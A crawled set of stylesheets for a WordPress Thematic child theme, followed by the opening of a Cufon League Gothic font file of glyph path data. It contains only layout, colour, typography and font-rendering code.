.entry-content img.bio {border: 1px solid #DCDCDC; margin-top: 5px;}



#content a:link {
    color:#8DC53B;
    text-decoration: none;
}

#content h2 a:link, #content h2 a:visited{
    color:#ffffff;
    text-decoration: none;
}

#content a:visited {
    color:#8DC53B;
}
#content a:active,
#content a:hover {
    color: #ffc500;
}

div.share-this {
    float: left;
    margin: 20px 0;
    width: 100%;
}

div.share-this {
    font-size: 12px;
    text-transform: uppercase;
    font-family: Calibri, "Trebuchet MS", "Gill Sans", sans-serif;
    color: #ffffff;
}



#siteinfo p.by-tim {
    float: right;
    margin: 0;
    padding: 0;
}
#siteinfo p.by-tim a {
    background: url("http://akiperitz.com/wp-content/themes/thematicfeaturesite/images/t-duffy.png") no-repeat scroll 0 0 transparent;
    -moz-transition-duration: 0.35s;
     transition-duration: 0.35s;
    -webkit-transition-duration: 0.35s;
    -o-transition-duration: 0.35s;
    -moz-transition-property: all;
     transition-property: all;
    -webkit-transition-property: all;
    -o-transition-property:all; 
    background-position: 0 0px;
    display: block;
    height: 34px;
    opacity: 0.4;
    padding: 0;
    text-indent: -10000px;
    width: 40px;
}
#siteinfo p.by-tim a:hover {
    opacity: 1;
    width: 182px;
}


/* =Global Elements
-------------------------------------------------------------- */

#buttons {
    padding: 20px 0 50px;
} 
#content a.button {
	background-color: #303030;
    border:1px solid #303030;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    color:#cecece;
    font-size:14px;
    margin:0 10px 0 0;
    padding:6px 11px;    
    text-decoration: none;
    text-transform: uppercase;
    font-family: Calibri, "Trebuchet MS", "Gill Sans", sans-serif;
}
#content a.button:hover,
#content a.button:active {

    background-color: #6a6a6a;
}


/* =Header
-------------------------------------------------------------- */

#branding {
    position:relative;
}
#blog-title {
    width:652px;
}
#blog-description {
    width:652px;
}
#branding #searchform {
    position:absolute;
    top:97px;
    right:0;
}
#branding #searchform label {
    display:none;
}
#branding #searchform input {
    font-size:13px;
    line-height:18px;
}
#branding #searchform input#s {
    width:316px;
}
#branding #searchform input#searchsubmit {
    display:none;
}

/* =Menu
-------------------------------------------------------------- */

#nav {
    float:right;
}


/* =Content
-------------------------------------------------------------- */

.search .page-title {
    display:none;
}


/* =Leader and Front Page Styles
-------------------------------------------------------------- */

#leader {
    padding:33px 0 0 0;
    clear: both;
}
#leader-container {
    margin:0 auto;
    overflow:hidden;
    position:relative;
    width:900px;
}
#leader .entry-title {
    font-size:26px;
    line-height:36px;
    margin-top:-8px;
    padding:0 0 0 0;
 /*    color: #cecece; */
 	color: #ffffff;
}
#leader .entry-title span {
    font-family:Georgia,serif;
    font-weight:normal;
    font-style:italic;
}
.single #leader .entry-title {
    width:652px;
}
#leader .entry-meta {
   
}

.page-template-front-page-php #feature {
		float:left;
}
.page-template-front-page-php #feature img {
float:left;
margin:-10px 10 0 -10px;
}
.page-template-front-page-php #feature-info {
    float:right;
	margin:0 0 0 40px;
    width:510px;
}
.page-template-front-page-php #feature-info h2 {
    font-family:Arial,sans-serif;
    font-size:40px;
    font-weight:bold;
    line-height:45px;
    margin-top:-8px;
    padding:0 0 14px 0;
}
.page-template-front-page-php #container,
.page-template-front-page-php #content  {
    margin:0;
    padding:0;
    width:552px;
}
.page-template-front-page-php #container {
    margin-top:0px;
}
.page-template-front-page-php #sub-feature {
    font-size:17px;
    line-height:27px;
    position:relative;
    overflow:hidden;
}
.page-template-front-page-php #sub-feature p {
    margin:0 0 18px 0;
}
.page-template-front-page-php #sub-feature h3 {
    font-family: Cambria, Georgia, Times, "Times New Roman", serif;
    font-weight:normal;
    font-size:28px;
    line-height: 30px;
    font-style:italic;
    padding:43px 0 31px 0;
    text-transform:uppercase;
}
.page-template-front-page-php #sub-feature h3 img {
   /*
 position:absolute;
    top:3px;
    right:0;
*/
}
.page-template-front-page-php .block {
    float:left;
    
}
#front-block-1 {
    margin-right:20px;
}

#front-block-1 p {
    font-family: Cambria, Georgia, Times, "Times New Roman", serif;
	font-size: 17px;
	line-height: 27px;
	margin-bottom: 0px;
}

#front-block-1 p span {
    font-family: Cambria, Georgia, Times, "Times New Roman", serif;
	font-size: 25px;
	line-height: 36px;
	margin-bottom: 0px;
}

.page-template-front-page-php .block .avatar {
    float:left;
    margin:.25em 10px 0 0;
}
.page-template-front-page-php .block ul {
    border-top:1px solid #ccc;
    list-style:none;
    margin:0;
}
.page-template-front-page-php .block ul li {
    display:inline;
}
.page-template-front-page-php .block ul li a {
    border-bottom:1px solid #ccc;
    color:#666;
    display:block;
    padding:6px 0;
    text-decoration:none;
}
.page-template-front-page-php .block ul li a:hover,
.page-template-front-page-php .block ul li a:active {
    background:#fafafa;
    color: #FF4B33;
}
.page .entry-content,
.single .entry-content {
    padding-top:0;
}


.entry-content p {
    font-family: Cambria, Georgia, Times, "Times New Roman", serif;
	font-size: 17px;
	line-height: 27px;
	color: #c4c4c4;
}




--- FILE ---
content_type: text/css
request_url: http://akiperitz.com/wp-content/themes/thematicfeaturesite/2c-r-fixed-988px.css
body_size: 376
content:
/*
LAYOUT: Two-Column (Right)
DESCRIPTION: Two-column 988px fixed layout with two sidebars right of content
*/

body {
    min-width:988px;
}
#header {
    position:relative;
}
#branding {
    width:988px;
    margin:0 auto;
}
#access {
    position:relative;
    overflow:hidden;
}
.menu {
    width:988px;
    margin:0 auto;
}
#main {
    width:900px;
    margin:0 auto 45px;
    overflow:hidden;
    position:relative;
}
#container {
    width:552px;
    float:left;
    margin-top: 45px;
}
#content {
    margin:0 20px 0 0;
    overflow:hidden;
}
.main-aside {
    width:301px;
    float:right;
    position:relative;
}
#secondary {
    clear:right;
}
#footer {    
    clear:both;
}
#subsidiary {
    width:900px;
    margin:0 auto;
    overflow:hidden;
}
#subsidiary .aside {
    width:260px;
    float:left;
    margin:0 40px 0 0;
}
#subsidiary #third {
    margin:0;
}
#siteinfo {
    clear:both;
    width:900px;
    margin:0 auto;
}


--- FILE ---
content_type: text/css
request_url: http://akiperitz.com/wp-content/themes/thematic/library/styles/default.css
body_size: 3804
content:

/* =Global Elements
-------------------------------------------------------------- */

body, input, textarea {
    font:15px Cambria, Georgia, Times, "Times New Roman", serif;
    line-height:22px;
}
p, ul, ol, dd, pre {
    margin-bottom:22px;
}
pre, code {
	font:14px Monaco, monospace;
	line-height:22px;
}
blockquote {
    color:#ffffff;
    
}
table {
    border:1px solid #ccc;
    border-width:1px 1px 0 1px;
    font-size:13px;
    line-height:18px;
    margin:0 0 22px 0;
    text-align:left;
}
caption {
    text-align:left;
}
tr {
    border-bottom:1px solid #ccc;
}
th, td {
    padding: .7em 1.25em;
}
hr {
    background-color:#ccc;
    border:0;
    color:#ccc;
    height:1px;
    margin-bottom:22px;
}
a:link {
    color:#8F8F8F;
}
a:visited {
    color:#8F8F8F;
}
a:active,
a:hover {
    color: #ffc500;
}


/* =Header
-------------------------------------------------------------- */

#branding {
    padding:88px 0 44px 0;
}
#blog-title {
    font-family:Arial,sans-serif;
    font-size:34px;
    font-weight:bold;
    line-height:40px;
}
#blog-title a {
    color:#000;
    text-decoration:none;
}
#blog-title a:active,
#blog-title a:hover {
    color: #FF4B33;
}
#blog-description {
    color:#666;
    font-size:13px;
    font-style:italic;
}


/* =Menu
-------------------------------------------------------------- */

.skip-link {
    margin-left: 25px;
    float: left;
}

.skip-link ul {
    margin: 24px 0 0 0;
    float: left;
    list-style: none outside none;
}

li .nav-twitter{}

.nav-twitter a:link, .nav-twitter a:visited {
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 3px 3px 3px 3px;
    color: #ffffff;
    display: block;
    font-size: 14px;
    padding: 8px 8px 4px !important;
    text-decoration: none;
    font-family: Calibri, "Trebuchet MS", "Gill Sans", sans-serif;
    text-transform: uppercase;
}

.nav-twitter a:hover {
    background-color: transparent;
    border: 1px solid #354b17;
    color: #FFC500;
}

.nav-twitter a:link span, .nav-twitter a:visited span {
    font-size: 12px;
    color: #cecece;}

#access {
    
    
    font-size:13px;
    overflow:visible;
    z-index:100;
}
/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:	1.0;
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			10em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			2.5em; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}

/*** THEMATIC SKIN ***/
.sf-menu {
   	float:left;
}
.ie6 .sf-menu {
	margin-bottom: -1px;
}
.sf-menu a {
	
	
	text-decoration:none;
}

.sf-menu .current_page_item a,
.sf-menu .current_page_ancestor a,
.sf-menu .current_page_parent a {
   
}
.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color:			#666;
}
.sf-menu li {
	background:		#fff;
}
.sf-menu li li {
	background:		#fff;
}
.sf-menu li li li {
	background:		#9AAEDB;
}
.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
    

	outline:		0;
    }
.sf-menu ul {
    
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	top:32px; /* overriding essential styles */
}
.sf-menu ul ul {
    margin-top:0;
}
.sf-menu ul a {
    background:#000000;
	
}
.sf-menu ul a:hover {
    color: #000000;
}


/* =Content
-------------------------------------------------------------- */

#main {
    clear:both;
    
}
.page-title {
    line-height:18px;
    padding:0 0 44px 0;
}
.attachment .page-title {
    font-style:italic;
}
.page-title a {
    color:#666;
    text-decoration:none;
}
.page-title a:active,
.page-title a:hover {
    color: #FF4B33;
}
.page-title span {
    font-style:italic;
}
.page-title .meta-nav {
    font-style:normal;
}
.hentry {
    padding:0 0 22px 0;
}
.single .hentry {
    padding:0;
}
.home #content .sticky {
    border:1px solid #ccc;
    margin:0 0 66px 0;
    padding:22px 20px 0 20px;
}
.entry-title {
    font-size:26px;
    line-height:26px;
    padding:0 0 7px 0;
}
.entry-title a {
    color:#000;
    text-decoration:none;
}
.entry-title a:active,
.entry-title a:hover {
    color: #FF4B33;
}
.entry-meta {
    color:#c4c4c4;
    
}
.entry-meta .author { display:none; }
.entry-meta .meta-sep { display:none; }


.entry-meta .n {
    font-size:11px;
    font-style:normal;
    letter-spacing:0.05em;
    text-transform:uppercase;
}
.entry-meta a {
    color:#8DC53B;
    text-decoration:none;
}
.entry-meta a:active,
.entry-meta a:hover {
    color: #ffc500;
}
.entry-meta abbr {
    border:none;
    cursor:text;
    font-size:11px;
    font-style:normal;
    letter-spacing:0.05em;
    text-transform:uppercase;
}
.entry-content {
    padding:22px 0 0 0;
}
.entry-content h1,
.entry-content h2 {
    
    font-size:19px;
    font-weight:bold;
    padding:28px 0 14px 0;
}
.entry-content h3 {
    font-size:17px;
    font-style:italic;
    padding:28px 0 14px 0;
}
.entry-content h4 {
    font-size:11px;
    font-weight:bold;
    text-transform:uppercase;
    letter-spacing:0.05em;
}
.entry-content table {
    margin-left:1px;
}
.entry-content embed {
    margin:0 0 22px 0;
}
.entry-utility {
	clear:both;
    color:#c4c4c4;
    font-size:13px;
    line-height:18px;
    margin:0 0 15px 0;
    background: url("http://akiperitz.com/wp-content/themes/thematicfeaturesite/images/hr-bg.png") repeat-x scroll left bottom transparent;
    padding-bottom: 44px;
}
.entry-utility a {
    color:#666;
    font-style:italic;
    text-decoration:none;
}
.entry-utility a:active,
.entry-utility a:hover {
    color: #FF4B33;
}
.edit-link {
	clear:both;
	display:block;
}
.page-link {
    font-size:13px;
    font-weight:bold;
    line-height:18px;
    margin:0 0 22px 0;
    padding:22px 0 0 0;
    word-spacing:0.5em;
}
.page-link a {
    border:1px solid #ccc;
    color:#666;
    font-weight:normal;
    padding:0.5em 0.75em;
    text-decoration:none;
}
.page-link a:active,
.page-link a:hover {
    color: #FF4B33;
}
ul#links-page,
ul#archives-page {
    list-style:none;
    margin-left:0;
    overflow:hidden;
}
li.content-column {
    float:left;
    margin-right:20px;
    width:45%;
}
.gallery {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0 auto;
    padding:0 0 22px 0;
	}
.gallery .gallery-row {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0;
	}
.gallery .gallery-item {
	overflow: hidden;
	float: left;
	margin: 0;
	text-align: center;
	list-style: none;
	padding: 0;
	}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
	max-width: 89%;
	height: auto;
	padding: 1%;
	margin: 0 auto;
	border: none !important;
	}
.gallery-caption {
	margin-left: 0;
	}
.wp-caption-text,
.gallery-caption {
    color:#666;
    font-size:13px;
    line-height:18px;
}
#author-info {
    margin:0 0 44px 0;
    overflow:hidden;
}
#author-info .avatar {
    float:left;
    margin:.3em 1em 0 0;
}


/* =Attachments
-------------------------------------------------------------- */

.attachment-jpeg #container,
.attachment-png #container {
    width:100%;
}
.attachment-jpeg #content,
.attachment-png #content {
    width:930px;
}
.attachment-jpeg #comments,
.attachment-png #comments {
    width:540px;
    overflow:hidden;
}
.attachment-jpeg .main-aside,
.attachment-png .main-aside {
    display:none;    
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
    
    line-height:18px;
    margin:0px 0 22px 0;
    overflow:hidden;
}
.navigation a {
    color:#666;
    font-style:italic;
    text-decoration:none;
}
.navigation a:active,
.navigation a:hover {
    color: #FF4B33;
}
.navigation .meta-nav {
    font-style:normal;
}
.nav-previous {
	float: left;
	width:50%;
}
.nav-next {
	float: right;
	width:50%;
	text-align:right;
}
#nav-above,#nav-below {
	width: 100%;
}
#nav-above {
    display:none;
}
.paged #nav-above {
    display:block;
    padding:0 0 44px 0;
}


/* =Comments
-------------------------------------------------------------- */

#comments {
	clear:both;
    padding:22px 0 0 0;
}
#comments,
#comments input,
#comments textarea {
    
    line-height:22px;
}
#comments code {
    font-size:14px;
    line-height:22px;
}
#comments h3 {
    font: 25px/30px 'LeagueGothicRegular',Impact,Charcoal,sans-serif;
    font-weight:bold;
    padding:0 0 18px 0;
    text-transform: uppercase;
}
#comments-list {
    padding:0 0 18px 0;
}
#comments-list ol,
#comments-list ul {
    list-style:none;
    margin:0;
}
#comments-list ol {
    border-bottom:none;
    margin:0 0 18px 0;
}
#comments-list li {
    background:#fafafa;
    padding:18px 1.5em 0 1.5em;
    position:relative;
}
#comments-list li.alt {
    background: none repeat scroll 0 0 #191919 !important;
    border-radius: 6px;
}

.comment-content {padding-left: 46px;}	


#comments-list li.bypostauthor {
    background:#191919;
}
#comments-list ul li {
    border:1px solid #ccc;
    margin:0 0 18px 0;
}
#comments-list li .avatar {
    position:absolute;
    top:22px;
    left:1.5em;
    width:36px;
    height:36px;
}
#comments-list .comment-author {
    font-weight:bold;
    padding:9px 0 0 46px;
}
#comments-list .comment-meta {
    color:#666;
    font-size:11px;
    padding:0 0 9px 46px;
}
#comments-list .comment-meta a {
    color:#666;
    font-style:italic;
    text-decoration:none;
}
#comments-list .comment-meta a:active,
#comments-list .comment-meta a:hover {
    color: #FF4B33;
}
.comment-reply-link {
    font-size:11px;
    padding:0 0 18px 0;
    text-align:right;
}
.comment-reply-link a {
    color:#666;
    font-style:italic;
    text-decoration:none;
}
.comment-reply-link a:active,
.comment-reply-link a:hover {
    color: #FF4B33;
}
.comment-navigation {
    font-weight:bold;
    padding:0 0 18px 0;
    margin-right:0.5em;
}
.comment-navigation a {
    border:1px solid #ccc;
    color:#666;
    font-weight:normal;
    padding:0.5em 0.75em;
    text-decoration:none;
}
.comment-navigation a:active,
.comment-navigation a:hover {
    color: #FF4B33;
}
.comment-navigation a,
.comment-navigation span {
    margin-right:0.5em;
}
#trackbacks-list .comment-content {
    position:absolute;
    left:-10000px;
}
#respond {
    margin-bottom:22px;
    overflow:hidden;
    padding:18px 0 0 0;
    position:relative;
}
#comments-list #respond {
    border-bottom:1px solid #ccc;
    margin:0 0 18px 0;
    padding:18px 1.5em;
}
#comments-list ul #respond {
    border:1px solid #ccc;
    margin:0;
}
#cancel-comment-reply {
    font-size:11px;
    position:absolute;
    top:18px;
    right:1.5em;
}
#cancel-comment-reply a {
    color:#666;
}
#respond .required {
    color:#FF4B33;
    font-weight:bold;
}
.form-section label {
    
}
.form-section input {
    margin:0 0 18px 0;
    width:98%;
}
.form-section textarea {
    width:99%;
}
#form-allowed-tags p {
    color:#666;
    font-size:11px;
    margin:0;    
}
#form-allowed-tags span {
    font-style:italic;
}
#form-allowed-tags code {
    font-size:11px;
    line-height:normal;
}
.form-submit {
    padding:18px 0 0 0;
    text-align:right;
}
.subscribe-to-comments {
    color:#666;
    float:left;
    font-size:11px;
    margin:0;
    padding:18px 0 0 0;
}
.solo-subscribe-to-comments {
    color:#666;
    font-size:11px;
    padding:18px 0 0 0;
}
.comment_license {
    color:#666;
    clear:both;
    font-size:11px;
    margin:0;
    padding:18px 0 0 0;
}

li .comment {
	background: none repeat scroll 0 0 #191919 !important;
    border: 0 none !important;
    border-radius: 3px 3px 3px 3px;
    color: #FFFFFF;
    padding: 15px !important;}


/* =Asides, Sidebars & Widget-Ready Areas
-------------------------------------------------------------- */

.aside,
.aside input {
    font-size:15px;
    line-height:22px;
    margin-bottom:6px;
}
.aside p,
.aside ul,
.aside ol,
.aside dd,
.aside pre {
    margin-bottom:18px;
}
.aside pre,
.aside code {
    font-size:12px;
    line-height:18px;
}
.aside .current_page_item a {
    color: #ffc500;
}
.aside .current_page_item .page_item a {
    color:#666;
}
.aside .current_page_item .page_item a:hover,
.aside .current_page_item .page_item a:active {
    color: #ffc500;
}
.aside {
    color:#ffffff;
}

h3.widgettitle a {
    color:#ffffff;
}

.aside a {color: #8dc53b; text-decoration: none;}
.aside a:active,
.aside a:hover {
    color: #ffc500;
}

/* --Contact Form-- */

.pushbutton-wide {
    border: 0 none;
    display: block;
    font-size: 12px;
    padding: 6px 20px;
    margin-top: 20px;
}

#recent-posts-2 {
    border-top: 1px solid #303030;
    
}

#recent-posts-2 ul li{
    border-bottom: 1px dotted #3a3b3a;
    
}



.aside h3 {   font: 25px/30px 'LeagueGothicRegular', Impact, Charcoal, sans-serif; letter-spacing: 1px;text-transform: uppercase; margin: 20px 0;}
.aside h3 a { text-decoration:none;}

.aside caption {
    font-size:11px;
    font-weight:bold;
    text-transform:uppercase;
    letter-spacing:0.05em;
}
.aside ul {
    list-style:none;
    margin-left:0;
}
.aside ul ul {
    list-style: none;
    margin:0 0 22px 0px;
}
.aside ul ul li {
    padding:10px 0;
    
}
.aside ul ul ul {
    margin-bottom:0;
}
.aside form,
.aside table {
    margin-bottom:22px;
}
.aside table {
    border:none;
}
.aside thead {
    border:1px solid #ccc;
}
.aside tbody {
    border:1px solid #ccc;
}
.aside th, .aside td {
    border-right:1px solid #ccc;
    padding:.25em .8em;
}
.aside tfoot tr {
    border:none;
}
.aside tfoot td {
    border-color:transparent;
}
.widget_tag_cloud {
    margin:0 0 22px 0;
}
.aside #searchsubmit {
	display: none;	
}
/*
    Main Asides
*/
.main-aside ul {
    padding:0 20px;
}
.main-aside h3 {
font: 25px/30px 'LeagueGothicRegular', Impact, Charcoal, sans-serif; letter-spacing: 1px;text-transform: uppercase;
margin: 20px 0;
}
.main-aside ul ul {
    padding:0;
}
#primary {
    
    
    margin-bottom:10px;
}
/*
    Content Asides
*/
#content .aside {
    border:1px solid #ccc;
    margin:0 0 22px 0;
    padding:18px 0 0 0;
}
#content .aside ul {
    padding:0 20px;
}
#content .aside h3 {
   
    font-weight:normal;
    font-size:17px;
    font-style:italic;
    padding:0 0 7px 0;
    text-transform:none;
}
#content .aside ul ul {
    padding:0;
}
/*
    Footer Asides
*/
#subsidiary {
    padding:33px 0 0 0;    
}


/* =Footer
-------------------------------------------------------------- */

#footer {
    border-top:1px solid #535353;
    
}
#siteinfo {
    color:#8f8f8f;
    font-size:15px;
    line-height:22px;
    padding:30px 0 53px 0;
}
#siteinfo a {
    color:#ffffff;
    text-decoration: none;
}
#siteinfo a:active,
#siteinfo a:hover {
    color: #ffc500;
}


/* =PageNavi
-------------------------------------------------------------- */

/* Using !important to override PageNavi CSS */

.wp-pagenavi {
    margin:0 0 0 -.5em;
    padding:0.5em 0;    
}
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi span {
    border:1px solid #ccc !important;
    color:#666!important;
    font-style:normal;
    margin:0 .375em !important;
    padding:0.5em 0.25em !important;
}
.wp-pagenavi a:visited {
    border:1px solid #ccc !important;
    color:#666 !important;
}
.wp-pagenavi a:hover {
    border:1px solid #ccc !important;
    color:#FF4B33 !important;
}
.wp-pagenavi a:active {
    border:1px solid #ccc !important;
    color:#FF4B33 !important;
}
.wp-pagenavi span.pages {
    border:none !important;
    color:#666 !important;
    margin:0 !important;
    padding:0 !important;
}
.wp-pagenavi span.current {
    border:none !important;
    color:#666 !important;
    font-weight:normal !important;
    margin:0 !important;
    padding:0 !important;
}
.wp-pagenavi span.extend {
    background-color:#FFFFFF;
    border:1px solid #000000;
    color:#000000;
    margin:2px;
    padding:2px 4px;
}


--- FILE ---
content_type: application/javascript
request_url: http://akiperitz.com/wp-content/plugins/fonts/League_Gothic_400.font.js
body_size: 8971
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Generated in 2009 by FontLab Studio. Copyright info pending.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"58,3v-66,0,-42,-92,-46,-157v4,-24,18,-46,47,-46v53,-1,47,56,46,108r-60,0v3,23,-9,59,14,63v16,-2,13,-24,13,-41r33,0v3,42,-9,73,-47,73xm59,-168v-19,0,-13,28,-14,48r27,0v-1,-20,5,-48,-13,-48xm46,-229r19,-33r38,0r-28,33r-29,0"},{"d":"9,-178v-4,-39,8,-62,19,-87r18,0r-12,47r12,0r0,40r-37,0","w":54},{"d":"75,20r30,0v2,20,-3,35,-8,48r-18,0r7,-24r-11,0r0,-24","w":180},{"d":"4,-207r0,-25v20,-4,37,-17,42,-33r23,0r0,265r-39,0r0,-207r-26,0","w":83},{"d":"-6,-262r38,0r19,33r-28,0xm14,0r37,0r0,-197r-37,0r0,197","w":65},{"d":"58,-233v-17,3,-10,18,-12,45r-38,0v-2,-44,8,-78,50,-80v63,-3,57,100,31,128v32,25,36,146,-28,143v-42,-1,-53,-36,-52,-79r38,0v1,26,0,39,14,45v22,-9,22,-101,-21,-89r0,-32v33,3,32,-26,30,-59v-1,-8,-2,-24,-12,-22","w":120},{"d":"14,0r0,-265r35,0v16,49,24,105,43,151r0,-151r36,0r0,265r-35,0v-16,-49,-24,-104,-43,-150r0,150r-36,0","w":142},{"d":"4,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0r-8,54r-37,0xm25,-320r38,0r18,32r-28,0xm54,-95r27,0v-6,-29,-5,-65,-15,-90","w":134},{"d":"4,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0r-8,54r-37,0xm52,-288r18,-32r38,0r-28,32r-28,0xm54,-95r27,0v-6,-29,-5,-65,-15,-90","w":134},{"d":"77,-20v-25,36,-68,28,-68,-26v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-6,-44,39,-77,75,-52v32,-22,75,-1,75,42r0,57r-60,0v3,23,-9,59,14,63v16,-1,13,-23,13,-41r33,0v3,42,-9,71,-47,73v-19,0,-31,-8,-39,-23xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44xm117,-168v-19,2,-13,28,-14,48r27,0v-1,-20,5,-46,-13,-48","w":173},{"d":"55,-231r0,-29r70,0r0,29r-70,0","w":180},{"d":"4,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0r-8,54r-37,0xm68,-284v-14,0,-27,-12,-27,-26v0,-14,13,-25,27,-25v14,0,26,11,26,25v0,14,-12,26,-26,26xm54,-95r27,0v-6,-29,-5,-65,-15,-90xm81,-310v0,-15,-27,-15,-27,0v-1,6,8,14,14,13v6,1,14,-7,13,-13","w":134},{"d":"122,-172v-3,86,15,181,-77,172r-31,0r0,-115r-10,0r0,-40r10,0r0,-110v77,-8,111,20,108,93xm82,-102v0,-62,19,-125,-29,-124r0,71r15,0r0,40r-15,0r0,76v35,-2,29,-17,29,-63","w":133},{"d":"-1,-320r38,0r18,32r-28,0xm17,0r0,-265r39,0r0,265r-39,0","w":70},{"d":"14,90r0,-387r34,0r0,387r-34,0","w":62},{"d":"122,-185v0,51,-26,77,-69,79r0,106r-39,0r0,-265v68,-6,108,13,108,80xm53,-145v39,8,31,-49,24,-71v-4,-6,-12,-9,-24,-9r0,80","w":126},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44","w":119},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-52,52,-52v35,0,50,25,51,58r0,162v-3,28,-18,51,-51,51xm20,-288r25,-32r38,0r25,32r-33,0r-11,-13r-11,13r-33,0xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14","w":127},{"d":"108,-36v3,36,-38,51,-57,23r0,81r-37,0r0,-265r37,0r0,13v23,-31,58,-11,57,23r0,125xm62,-166v-6,0,-11,6,-11,12r0,111v0,5,5,13,11,12v5,-1,9,-6,9,-12r0,-111v0,-6,-4,-11,-9,-12","w":120},{"d":"14,0r0,-265r37,0v2,41,-4,90,2,126r19,-58r33,0r-26,64r33,133r-35,0r-20,-82v-12,17,-4,55,-6,82r-37,0","w":112},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0xm17,-288r0,-35r33,0r0,35r-33,0xm67,-288r0,-35r34,0r0,35r-34,0","w":110},{"d":"3,-265r40,152r0,113r38,0r0,-113r40,-152r-38,0r-21,87v-11,-25,-13,-59,-21,-87r-38,0xm45,-288r18,-32r38,0r-28,32r-28,0","w":123},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0xm20,-320r37,0r19,32r-28,0","w":110},{"d":"48,-229r0,-36r33,0r0,36r-33,0xm99,-229r0,-36r33,0r0,36r-33,0","w":180},{"d":"58,3v-67,0,-43,-92,-47,-157v3,-24,18,-46,47,-46v68,1,46,93,46,158v0,25,-18,45,-46,45xm58,-168v-9,1,-14,10,-13,20r1,106v-1,8,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13"},{"d":"13,-114r0,-30r65,0r0,-61r30,0r0,61r65,0r0,30r-65,0r0,61r-30,0r0,-61r-65,0","w":186},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0xm15,-288r25,-32r38,0r25,32r-33,0r-11,-13r-11,13r-33,0","w":110},{"d":"4,-58r0,-34r57,-173r39,0r0,173r18,0r0,34r-18,0r0,58r-35,0r0,-58r-61,0xm37,-92r28,0r0,-90v-5,-1,-4,4,-5,7","w":120},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44xm46,-229r19,-33r38,0r-28,33r-29,0","w":119},{"d":"6,37v19,5,31,-14,32,-31r-34,-203r36,0v7,42,6,92,17,131v2,-46,11,-87,15,-131r35,0r-35,212v-4,33,-25,61,-66,55r0,-33","w":111},{"d":"14,37r0,-302r71,0r0,35r-36,0r0,233r36,0r0,34r-71,0","w":94},{"d":"13,-114r0,-34r116,0r0,34r-116,0","w":141},{"d":"4,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0r-8,54r-37,0xm102,-293v-19,18,-49,-10,-70,6r0,-27v20,-17,50,9,70,-5r0,26xm54,-95r27,0v-6,-29,-5,-65,-15,-90","w":134},{"d":"144,3v-72,0,-135,-63,-135,-135v0,-71,62,-136,135,-136v73,0,136,64,136,136v0,73,-64,135,-136,135xm144,-247v-61,0,-114,55,-114,115v0,60,54,114,114,114v60,0,115,-53,115,-114v0,-61,-53,-115,-115,-115xm177,-108v15,53,-50,79,-66,31v4,-48,-22,-135,33,-136v30,0,35,25,33,56r-24,0v-1,-13,5,-33,-9,-33v-6,0,-8,5,-8,11r0,93v0,7,2,11,8,11v15,1,7,-20,9,-33r24,0","w":288},{"w":55},{"d":"14,0r0,-265r39,0r0,110r30,0r0,-110r39,0r0,265r-39,0r0,-115r-30,0r0,115r-39,0","w":136},{"d":"3,0r74,-265r109,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0r0,-54r-40,0r-16,54r-38,0xm69,-95r28,0v-2,-29,4,-65,-2,-90","w":193},{"d":"4,-197r34,203v-1,18,